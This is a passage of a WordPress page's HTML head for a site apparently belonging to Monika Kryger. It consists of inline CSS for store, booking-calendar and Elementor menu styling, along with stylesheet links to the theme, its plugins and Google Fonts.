.ec-cart-summary__row--total .ec-cart-summary__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__categories * {font-style: normal;font-weight: 500;line-height: 1.5;font-family: Karla, sans-serif;letter-spacing: 0px;}html#ecwid_html body#ecwid_body .ecwid .ec-size .ec-wrapper .ec-store .product-details__product-description {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.6;font-family: 'Source Serif Pro', serif;letter-spacing: 0px;text-align: left;color: #232323;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__text,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__textarea,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:visited,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store input[type="radio"].form-control__radio:checked+.form-control__radio-view::after {color: #232323;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:hover {color: #e59469;}/* Product Title, Price small state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__tax {font-size: 12px;}/* Product Title, Price medium state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__tax {font-size: 14px;}/* Product Title, Price large state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__tax {font-size: 17px;}/* Product Add To Cart button */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store button {font-style: normal;font-weight: 900;line-height: 1;font-family: Karla, sans-serif;letter-spacing: 1px;}/* Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button {border-color: #e5bfad;background-color: transparent;color: #e5bfad;}/* Product Add To Cart button hover state, Product Category active state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button:hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button:hover,html#ecwid_html body#ecwid_body .horizontal-menu-container.horizontal-desktop .horizontal-menu-item.horizontal-menu-item--active>a {border-color: #e5bfad;background-color: #e5bfad;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button {border-color: #e5bfad;background-color: #e5bfad;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button:hover {border-color: #ffffff;background-color: #ffffff;color: #e5bfad;}/* Product Add To Cart button small label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control .form-control__button {font-size: 10px;}/* Product Add To Cart button medium label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--small .form-control__button {font-size: 11px;}/* Product Add To Cart button large label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--medium .form-control__button {font-size: 14px;}/* Mini Cart icon styles */html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #232323;}html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #e59469;}[class*='mphb'] {font-weight: /* Variable not found */;font-size: /* Variable not found */;font-style: /* Variable not found */;line-height: /* Variable not found */;font-family: /* Variable not found */;letter-spacing: /* Variable not found */;text-transform: /* Variable not found */;text-align: inherit;color: #232323;}[class*='mphb'] a {color: #232323;}[class*='mphb'] a:hover {color: #232323;}.mphb-room-type-title,.mphb-recommendation-title,.mphb-room-rate-chooser-title,.mphb-services-details-title,.mphb-price-breakdown-title,.mphb-room-number,.mphb-customer-details-title,.mphb-service-title {font-weight: /* Variable not found */;font-size: /* Variable not found */;font-style: /* Variable not found */;line-height: /* Variable not found */;font-family: /* Variable not found */;letter-spacing: /* Variable not found */;text-transform: /* Variable not found */;text-align: inherit;color: #232323;}/***********Button.css***********/.mphb-book-button,.mphb-recommendation-reserve-button,.mphb-confirm-reservation {color: /* Variable not found */;background: #232323;}.mphb-book-button:hover,.mphb_sc_checkout-submit-wrapper .button:hover,.mphb-recommendation-reserve-button:hover,.mphb-confirm-reservation:hover {color: /* Variable not found */;background: #232323;}.datepick {background-color: #232323;color: #232323;}.datepick-nav {background: #232323;}.datepick .datepick-nav .datepick-cmd-today {font-weight: /* Variable not found */;font-family: /* Variable not found */;color: /* Variable not found */;text-transform: /* Variable not found */;}.datepick .datepick-nav .datepick-cmd-today:hover {color: #232323;}.datepick-cmd:hover {background: #232323;}.datepick-cmd-prev:before,.datepick-cmd-next:before {color: /* Variable not found */;}.datepick-cmd-prev:hover:before,.datepick-cmd-next:hover:before {color: #232323;}.datepick-month-header {background: #232323;font-family: /* Variable not found */;font-weight: /* Variable not found */;letter-spacing: /* Variable not found */;color: #232323;}.datepick-month-header select {font-family: /* Variable not found */;font-weight: /* Variable not found */;color: #232323;}.mphb-calendar .datepick .datepick-month:first-child,.datepick-popup .datepick .datepick-month:first-child {border-right: 2px solid #232323;}.datepick-month th,.datepick-month td,.datepick-month a {background-color: #232323;color: #232323;}.datepick-month td .datepick-weekend,.mphb-calendar .datepick-month td .mphb-past-date,.mphb-datepick-popup .datepick-month td .mphb-past-date,.mphb-datepick-popup .datepick-month td .datepick-weekend {background-color: #232323;color: #232323;}.mphb-calendar .datepick .datepick-month table tbody > tr > td {border-right: 1px solid #232323;border-top: 1px solid #232323;}.mphb-calendar .datepick .datepick-month table td span.mphb-booked-date,.datepick-popup .datepick .datepick-month table td span.mphb-booked-date,.mphb-calendar .datepick-month td .mphb-booked-date.mphb-date-check-in.mphb-date-check-out {background-color: #232323;color: /* Variable not found */;}.datepick-popup .datepick-month th,.datepick-month th a,.mphb-calendar .datepick-month th,.mphb-calendar .datepick-month td .mphb-available-date {background: #232323;color: #232323;}.datepick .datepick-month table td span.datepick-today,.datepick-popup .datepick .datepick-month .datepick-today{background-color: #232323;color: /* Variable not found */;}.mphb-datepick-popup .datepick-month td a.datepick-highlight,.mphb-datepick-popup .datepick-month td a.datepick-selected,.mphb-datepick-popup .datepick-month td a:hover {background-color: #232323;color: /* Variable not found */;}.datepick-ctrl,body.single-mphb_room_type .comment-meta,body.single-mphb_room_type .comment-meta .fn{font-style: /* Variable not found */;font-weight: /* Variable not found */;font-size: /* Variable not found */;line-height: /* Variable not found */;font-family: /* Variable not found */;letter-spacing: /* Variable not found */;background: #232323;}body.single-mphb_room_type .comment-meta .fn {color: #232323;font-weight: bold;}.datepick-ctrl > a {color: #232323;}.datepick-ctrl > a.datepick-cmd:hover {color: #232323;}.mphb-calendar .datepick-month td .mphb-booked-date.mphb-date-check-in {background: linear-gradient(to bottom right,#232323 0,#232323 50%,#232323 50%,#232323 100%);}.mphb-calendar .datepick-month td .mphb-available-date.mphb-date-check-out {background: linear-gradient(to bottom right,#232323 0,#232323 50%,#232323 50%,#232323 100%);color: /* Variable not found */;}.mphb-booking-form {background-color: #232323;}.mphb-booking-form p > label {font-family: /* Variable not found */;font-size: /* Variable not found */;font-weight: /* Variable not found */;line-height: /* Variable not found */;letter-spacing: /* Variable not found */;text-transform: /* Variable not found */;color: /* Variable not found */;}body.single-mphb_room_type .comment-reply-link {font-family: /* Variable not found */;font-size: /* Variable not found */;font-weight: /* Variable not found */;line-height: /* Variable not found */;letter-spacing: /* Variable not found */;text-transform: /* Variable not found */;color: #232323;}.mphb-booking-form p > input,.mphb-booking-form p > select {background-color: #232323;color: #232323;font-family: /* Variable not found */;}.mphb-reserve-btn-wrapper > .mphb-reserve-btn.button {border: 2px solid #232323;background-color: #232323;color: /* Variable not found */;font-family: /* Variable not found */;}.mphb-reserve-btn-wrapper > .mphb-reserve-btn.button:hover {background: #232323;}[class*='mphb'] .entry-title {font-weight: /* Variable not found */;font-size: /* Variable not found */;font-style: /* Variable not found */;line-height: /* Variable not found */;font-family: /* Variable not found */;letter-spacing: /* Variable not found */;text-transform: /* Variable not found */;text-align: inherit;color: #232323;}.mphb-details-title,.mphb-calendar-title,.mphb-reservation-form-title,.mphb-room-type-details-title,.mphb-booking-details-title,body.single-mphb_room_type .comments-title {font-weight: /* Variable not found */;font-size: /* Variable not found */;font-style: /* Variable not found */;line-height: /* Variable not found */;font-family: /* Variable not found */;letter-spacing: /* Variable not found */;text-transform: /* Variable not found */;text-align: inherit;color: #232323;}.mphb-single-room-type-attributes .mphb-attribute-title,.mphb-price-wrapper strong,.mphb-price-wrapper .mphb-price.mphb-price-free {font-family: /* Variable not found */;font-style: /* Variable not found */;font-weight: /* Variable not found */;font-size: /* Variable not found */;line-height: /* Variable not found */;letter-spacing: /* Variable not found */;text-transform: /* Variable not found */;color: #232323;}.mphb-price-wrapper .mphb-price.mphb-price-free {color: #232323;}.mphb-loop-room-type-attributes li:before,.mphb-room-type-title ~ ul li:before {background: #232323;}.mphb-regular-price strong {font-family: /* Variable not found */;font-style: /* Variable not found */;font-weight: /* Variable not found */;font-size: /* Variable not found */;line-height: /* Variable not found */;color: #232323;}.mphb-price-wrapper .mphb-price,.mphb-regular-price .mphb-price,.mphb-total-price .mphb-price,.mphb-recommendation-total .mphb-price{font-family: /* Variable not found */;font-style: /* Variable not found */;font-weight: /* Variable not found */;color: #232323;}.mphb-price-wrapper .mphb-currency,.mphb-regular-price .mphb-currency,.mphb-total-price .mphb-currency,.mphb-recommendation-total .mphb-currency {font-family: /* Variable not found */;font-style: /* Variable not found */;font-weight: /* Variable not found */;font-size: /* Variable not found */;line-height: /* Variable not found */;}/*price period*/.mphb-regular-price .mphb-price-period,.mphb-single-room-sidebar .mphb-price-period {font-family: /* Variable not found */;font-style: /* Variable not found */;font-weight: /* Variable not found */;font-size: /* Variable not found */;line-height: /* Variable not found */;}body.single-mphb_room_type .navigation.post-navigation .nav-text,body.single-mphb_room_type .comment-body .reply{font-family: /* Variable not found */;font-style: /* Variable not found */;font-weight: /* Variable not found */;font-size: /* Variable not found */;line-height: /* Variable not found */;letter-spacing: /* Variable not found */;color: #232323;}body.single-mphb_room_type .navigation.post-navigation .post-title {font-family: /* Variable not found */;font-style: /* Variable not found */;color: #232323;}body.single-mphb_room_type .navigation.post-navigation .nav-links a:hover i,body.single-mphb_room_type .navigation.post-navigation .nav-links a:hover .nav-text {color: #232323;}body.single-mphb_room_type .comment-form input[type='text'],body.single-mphb_room_type .comment-form textarea {background-color: #232323;font-family: /* Variable not found */;font-style: /* Variable not found */;font-weight: /* Variable not found */;font-size: /* Variable not found */;line-height: /* Variable not found */;letter-spacing: /* Variable not found */;text-transform: /* Variable not found */;}body.single-mphb_room_type .comment-form-cookies-consent label[for=wp-comment-cookies-consent]:before,.mphb_checkout-services-list label em:before {background: #232323;}body.single-mphb_room_type .comment-form-cookies-consent input[type='checkbox']:checked ~ label[for=wp-comment-cookies-consent]:before,.mphb_checkout-services-list label input:checked + em:before {color: #232323;background: #232323;}body.single-mphb_room_type .comment-form .submit,.mphb_sc_checkout-submit-wrapper .button,.mphb-book-button,.mphb-recommendation .mphb-recommendation-reserve-button,.mphb_sc_search_results-wrapper .mphb-confirm-reservation {color: /* Variable not found */;background: #232323;font-family: /* Variable not found */;font-style: /* Variable not found */;font-weight: /* Variable not found */;text-transform: /* Variable not found */;}body.single-mphb_room_type .comment-form .submit:hover,.mphb_sc_checkout-submit-wrapper .button:hover,.mphb-book-button:hover {background: #232323;}.mphb-room-details .mphb-room-type-title span,.mphb-room-details .mphb-guests-number span,.mphb-room-details .mphb-check-in-date span,.mphb-room-details .mphb-check-out-date span,.mphb-booking-details.mphb-checkout-section.mphb-room-type-title span,.mphb-booking-details.mphb-checkout-section .mphb-guests-number span,.mphb-booking-details.mphb-checkout-section .mphb-check-in-date span,.mphb-booking-details.mphb-checkout-section .mphb-check-out-date span,article.mphb_room_service .entry-content h6{font-family: /* Variable not found */;font-style: /* Variable not found */;font-weight: /* Variable not found */;font-size: /* Variable not found */;line-height: /* Variable not found */;letter-spacing: /* Variable not found */;color: #232323;display: /* Variable not found */;}.mphb_sc_checkout-wrapper .mphb-room-details > p,#mphb-customer-details > p {background: #232323;}.mphb-checkout-section p > label {font-family: /* Variable not found */;font-style: /* Variable not found */;font-weight: /* Variable not found */;color: #232323;}.mphb-checkout-section p > input,.mphb-checkout-section p > select,.mphb-checkout-section p > textarea {background: #232323;font-family: /* Variable not found */;font-style: /* Variable not found */;font-weight: /* Variable not found */;font-size: /* Variable not found */;line-height: /* Variable not found */;letter-spacing: /* Variable not found */;text-transform: /* Variable not found */;}.mphb-price-breakdown tbody tr > th {font-family: /* Variable not found */;font-style: /* Variable not found */;font-weight: /* Variable not found */;font-size: /* Variable not found */;line-height: /* Variable not found */;color: #232323;}.mphb-price-breakdown-accommodation.mphb-price-breakdown-expand,.mphb-price-breakdown-total th:first-child {font-family: /* Variable not found */;font-style: /* Variable not found */;font-weight: /* Variable not found */;font-size: /* Variable not found */;line-height: /* Variable not found */;letter-spacing: /* Variable not found */;text-transform: /* Variable not found */;color: #232323;}.mphb-reserve-rooms-details .mphb-room-type-title a,{font-weight: /* Variable not found */;font-size: /* Variable not found */;font-style: /* Variable not found */;line-height: /* Variable not found */;font-family: /* Variable not found */;letter-spacing: /* Variable not found */;text-transform: /* Variable not found */;}.mphb-rate-chooser strong {font-family: /* Variable not found */;font-style: /* Variable not found */;font-weight: /* Variable not found */;font-size: /* Variable not found */;line-height: /* Variable not found */;letter-spacing: /* Variable not found */;text-transform: /* Variable not found */;color: #232323;}.mphb_sc_checkout-wrapper .mphb-room-details > p,.mphb-room-details .mphb-price-breakdown tbody tr,.mphb-booking-details .mphb-price-breakdown tbody tr,.mphb-booking-details .mphb-price-breakdown tfoot tr,.mphb-room-details .mphb-price-breakdown tbody tr:first-child,.mphb-booking-details .mphb-price-breakdown tbody tr:first-child,.mphb-recommendation-details-list li .mphb-recommendation-item {background-color: #232323;border-bottom-color: #232323;}.mphb-price-breakdown tbody tr {background-color: #232323;border-bottom: 2px solid #232323;}.mphb-price-breakdown tfoot tr {background: #232323;}.mphb-room-rate-variant input:checked + strong:after {background: #232323;}.short-single-room .mphb-book-button {color: #232323;border: 2px solid #232323;}.short-single-room .mphb-book-button:hover {color: #232323;border: 2px solid #232323;}.mphb-flexslider ul.flex-direction-nav a:hover {color: /* Variable not found */;background: #232323;}[class*='mphb'] .btn {color: /* Variable not found */;}[class*='mphb'] .btn:hover {color: /* Variable not found */;}
/*# sourceURL=monstroid2-theme-style-inline-css */
</style>
<link rel='stylesheet' id='blog-layouts-module-css' href='https://www.monikakryger.com/wp-content/themes/monstroid2/inc/modules/blog-layouts/assets/css/blog-layouts-module.css?ver=1.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='cx-google-fonts-monstroid2-css' href='//fonts.googleapis.com/css?family=Source+Serif+Pro%3A400%7CKarla%3A400%2C300%2C500%2C700%2C900%7CRoboto%3A400&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cx-google-fonts-jet_menu_options-css' href='//fonts.googleapis.com/css?family=Raleway%3A400&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.monikakryger.com/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://www.monikakryger.com/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/v4-shims.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://www.monikakryger.com/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='jet-menu-general-css' href='https://www.monikakryger.com/wp-content/uploads/jet-menu/jet-menu-general.css?ver=1609186535' type='text/css' media='all' />
<link rel='stylesheet' id='jet-popup-frontend-css' href='https://www.monikakryger.com/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jet-blocks-css' href='https://www.monikakryger.com/wp-content/uploads/elementor/css/custom-jet-blocks.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://www.monikakryger.com/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.6.18' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://www.monikakryger.com/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=2.6.18' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.monikakryger.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.monikakryger.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.21.8' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-9{--e-global-color-primary:#232323;--e-global-color-secondary:#232323;--e-global-color-text:#232323;--e-global-color-accent:#E59469;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#232323;font-family:"Source Serif Pro", Sans-serif;}.elementor-kit-9 a{color:#232323;}.elementor-kit-9 a:hover{color:#E59469;}.elementor-kit-9 h1{color:#232323;font-family:"Karla", Sans-serif;font-weight:bold;}.elementor-kit-9 h2{color:#232323;font-family:"Karla", Sans-serif;font-weight:bold;}.elementor-kit-9 h3{color:#232323;}.elementor-kit-9 h4{color:#232323;font-family:"Karla", Sans-serif;font-weight:bold;}.elementor-kit-9 h5{color:#232323;font-family:"Karla", Sans-serif;font-weight:bold;}.elementor-kit-9 h6{color:#232323;font-family:"Karla", Sans-serif;font-weight:bold;}.elementor-kit-9 label{color:#232323;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-177 .elementor-element.elementor-element-b91f45f .elementor-repeater-item-815c772.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-177 .elementor-element.elementor-element-f1d7e35 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-177 .elementor-element.elementor-element-af5443c .jet-logo{justify-content:flex-start;}.elementor-bc-flex-widget .elementor-177 .elementor-element.elementor-element-5cb1aa0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-177 .elementor-element.elementor-element-5cb1aa0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-177 .elementor-element.elementor-element-5cb1aa0.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-177 .elementor-element.elementor-element-5cb1aa0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:8px 0px 0px 0px;}.elementor-177 .elementor-element.elementor-element-839fbe6 .jet-menu{justify-content:flex-end !important;}.jet-desktop-menu-active .elementor-177 .elementor-element.elementor-element-839fbe6 .jet-menu > .jet-menu-item{flex-grow:0;}.elementor-177 .elementor-element.elementor-element-839fbe6 .jet-menu .jet-menu-item .top-level-link{font-family:"Heebo", Sans-serif;font-size:18px;font-weight:300;text-transform:uppercase;font-style:normal;line-height:1.3em;letter-spacing:3px;color:#004A63;border-style:solid;border-width:0px 0px 2px 0px;border-color:rgba(2, 1, 1, 0);box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 7px 0px;margin:0px 0px 0px 55px;}.elementor-177 .elementor-element.elementor-element-839fbe6 .jet-menu .jet-menu-item .top-level-link .jet-menu-icon{color:#D00F0F;font-size:50px;text-align:left;order:2;flex:0 0 100%;width:0;}.elementor-177 .elementor-element.elementor-element-839fbe6 .jet-menu .jet-menu-item:hover > .top-level-link .jet-menu-icon{color:#FBF8F5;}.elementor-177 .elementor-element.elementor-element-839fbe6 .jet-menu .jet-menu-item:hover > .top-level-link{border-style:solid;border-width:0px 0px 2px 0px;border-color:#004A63;}.elementor-177 .elementor-element.elementor-element-839fbe6 .jet-menu ul.jet-sub-menu{min-width:288px;background-color:#004A63;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);border-radius:0px 0px 0px 0px;padding:26px 26px 26px 40px;}.elementor-177 .elementor-element.elementor-element-839fbe6 .jet-menu li.jet-sub-menu-item .sub-level-link{font-family:"Heebo", Sans-serif;font-size:16px;font-weight:300;text-transform:uppercase;font-style:normal;line-height:2.5em;letter-spacing:3px;color:#FBF8F5;border-style:solid;border-width:0px 0px 2px 0px;border-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;margin:0px 0px 7px 0px;}.elementor-177 .elementor-element.elementor-element-839fbe6 .jet-menu li.jet-sub-menu-item:hover > .sub-level-link{border-style:solid;border-width:0px 0px 2px 0px;border-color:#FFFFFF;}.elementor-177 .elementor-element.elementor-element-839fbe6 .jet-menu .jet-menu-item .top-level-link .jet-menu-icon svg{width:50px;}.elementor-177 .elementor-element.elementor-element-839fbe6 .jet-menu .jet-menu-item .sub-level-link .jet-menu-icon{font-size:50px;}.elementor-177 .elementor-element.elementor-element-839fbe6 .jet-menu .jet-menu-item .sub-level-link .jet-menu-icon svg{width:50px;}.elementor-177 .elementor-element.elementor-element-839fbe6 .jet-menu .jet-menu-item .top-level-link .jet-menu-badge__inner{color:#23A455;}.elementor-177 .elementor-element.elementor-element-839fbe6 .jet-menu .jet-menu-item .top-level-link .jet-menu-badge{text-align:center;order:2;flex:1 1 100%;width:0;}.elementor-177 .elementor-element.elementor-element-839fbe6 .jet-menu .jet-menu-item .top-level-link .jet-dropdown-arrow{font-size:0px;margin:0px 0px 0px 0px!important;}.elementor-177 .elementor-element.elementor-element-839fbe6 .jet-menu .jet-menu-item .top-level-link .jet-dropdown-arrow svg{width:0px;}.elementor-177 .elementor-element.elementor-element-839fbe6 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon{color:#FFFFFF;}.elementor-177 .elementor-element.elementor-element-839fbe6 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon i{font-size:30px;}.elementor-177 .elementor-element.elementor-element-839fbe6 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon svg{width:30px;}.elementor-177 .elementor-element.elementor-element-839fbe6 .jet-mobile-menu__toggle{padding:18px 14px 18px 14px;}.elementor-177 .elementor-element.elementor-element-839fbe6 .jet-mobile-menu__container .jet-mobile-menu__controls{padding:41px 0px 0px 0px;}.elementor-177 .elementor-element.elementor-element-839fbe6 .jet-mobile-menu__container .jet-mobile-menu__back i{color:#FFFFFF;font-size:30px;}.elementor-177 .elementor-element.elementor-element-839fbe6 .jet-mobile-menu__container .jet-mobile-menu__back svg{color:#FFFFFF;}.elementor-177 .elementor-element.elementor-element-839fbe6 .jet-mobile-menu__container{width:100%;z-index:999;}.elementor-177 .elementor-element.elementor-element-839fbe6 .jet-mobile-menu__container .jet-mobile-menu__container-inner{background-color:#000000BD;padding:0px 30px 0px 30px;}.elementor-177 .elementor-element.elementor-element-839fbe6 .jet-mobile-menu-widget .jet-mobile-menu-cover{z-index:calc(999-1);}.elementor-177 .elementor-element.elementor-element-839fbe6 .jet-mobile-menu__container .jet-mobile-menu__after-template{padding:30px 0px 36px 0px;}.elementor-177 .elementor-element.elementor-element-839fbe6 .jet-mobile-menu__item .jet-menu-icon{align-self:center;justify-content:center;color:#118AB3;}.elementor-177 .elementor-element.elementor-element-839fbe6 .jet-mobile-menu__item .jet-menu-label{font-family:"Heebo", Sans-serif;font-weight:300;text-transform:uppercase;font-style:normal;color:#004A63;}.elementor-177 .elementor-element.elementor-element-839fbe6 .jet-mobile-menu__item{padding:0px 0px 0px 0px;}.elementor-177 .elementor-element.elementor-element-839fbe6 .jet-mobile-menu__item .jet-dropdown-arrow{color:#004A63;}.elementor-177 .elementor-element.elementor-element-839fbe6 .jet-mobile-menu__item:hover .jet-menu-label{color:#C9D5D8;}.elementor-177 .elementor-element.elementor-element-839fbe6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-177 .elementor-element.elementor-element-b91f45f:not(.elementor-motion-effects-element-type-background), .elementor-177 .elementor-element.elementor-element-b91f45f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.monikakryger.com/wp-content/uploads/2022/03/sean-sinclair-C_NJKfnTR5A-unsplash_header.png");background-position:center center;}.elementor-177 